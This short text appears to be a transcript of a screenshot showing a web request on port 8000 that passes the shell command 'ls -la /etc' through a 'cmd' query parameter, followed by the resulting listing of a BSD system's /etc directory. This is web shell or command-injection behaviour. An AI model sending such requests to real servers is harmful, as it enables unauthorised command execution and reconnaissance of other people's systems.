 :8000/?cmd=ls%20-la%20/etc
total 792
drwxr-xr-x  21 root  wheel      2048 Feb  2 12:54 .
drwxr-xr-x  18 root  wheel      1024 Dec  9 08:21 ..
drwxr-xr-x   2 root  wheel       512 Sep 26  2013 X11
lrwxr-xr-x   1 root  wheel        12 Sep 27  2013 aliases -> mail/aliases
-rw-r--r--   1 root  wheel       217 Sep 27  2013 amd.map
-rw-r--r--   1 root  wheel      1242 Sep 27  2013 apmd.conf
drwxr-xr-x   2 root  wheel       512 Sep 27  2013 bluetooth
-rw-r--r--   1 root  wheel       732 Sep 27  2013 crontab
-rw-r--r--   1 root  wheel       115 Sep 27  2013 csh.cshrc
-rw-r--r--   1 root  wheel       487 Sep 27  2013 csh.login
-rw-r--r--   1 root  wheel       117 Sep 27  2013 csh.logout
-rw-r--r--   1 root  wheel       569 Sep 27  2013 ddb.conf
drwxr-xr-x   2 root  wheel       512 Sep 27  2013 defaults
drwxr-xr-x   2 root  wheel       512 Sep 27  2013 devd
-rw-r--r--   1 root  wheel      9970 Sep 27  2013 devd.conf
-rw-r--r--   1 root  wheel      1995 Sep 27  2013 devfs.conf